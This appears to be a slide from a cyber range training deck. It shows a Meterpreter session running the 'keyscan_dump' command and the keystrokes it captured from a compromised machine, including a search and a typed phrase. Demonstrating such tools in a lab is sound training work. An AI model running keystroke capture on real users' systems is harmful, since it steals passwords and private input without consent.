 meterpreter > keyscan_dump
Dumping captured keystrokes...
google.com<CR>
<Right Shift><Shift>M<Shift>onty<Right Shift> <Right Shift><Shift>P<Shift>yth
on and the <Right Shift><Shift>H<Shift>oly <Right Shift><Shift>G<Shift>rail
meterpreter >
CYBER RANGE